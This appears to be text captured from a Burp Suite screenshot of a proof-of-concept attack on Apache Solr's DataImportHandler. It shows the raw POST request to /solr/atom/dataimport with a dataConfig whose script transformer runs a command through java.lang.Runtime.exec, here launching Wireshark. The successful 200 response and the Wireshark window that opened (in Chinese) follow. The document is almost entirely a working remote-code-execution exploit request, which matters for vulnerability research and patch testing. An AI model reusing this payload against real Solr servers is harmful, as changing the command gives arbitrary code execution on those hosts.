 Go Cancel < >
Target: http://127.0.0.1:8983
Request
Raw Params Headers Hex
POST /solr/atom/dataimport HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: bdshare_firstime=1564113816358
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 501
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=atom&name=dataimport&dataConfig=
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(row){
var process= java.lang.Runtime.getRuntime();
process.exec("wireshark");
return row;
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"
transformer="script:poc" />
</document>
</dataConfig>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json;charset=utf-8
Content-Length: 536
{
"responseHeader":{
"status":0,
"QTime":2777},
"initArgs":[
"defaults",[
"config","atom-data-config.xml",
"processor","trim_text"]],
"command":"full-import",
"mode":"debug",
"documents":[],
"verbose-output":[],
"status":"idle",
"importResponse":"",
"statusMessages":{
"Total Requests made to DataSource":"1",
"Total Rows Fetched":"1",
"Total Documents Processed":"0",
"Total Documents Skipped":"0",
"Full Dump Started":"2019-08-19 04:30:11",
"Time taken":"0:0:2.765"}}
Wireshark 网络
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y)
应用显示过滤器 … <Ctrl-/>
欢迎使用 Wireshark
捕获
…使用这个过滤器: 输入捕获过滤器 …
Cisco remote capture: ciscodump
Random packet generator: randpkt
SSH remote capture: sshdump
UDP Listener remote capture: udpdump
学习
用户指导 · Wiki · 问题与解答 · 邮件列表
正在运行 Wireshark2.6.8 (Git v2.6.8 packaged as 2.6.8-1~ub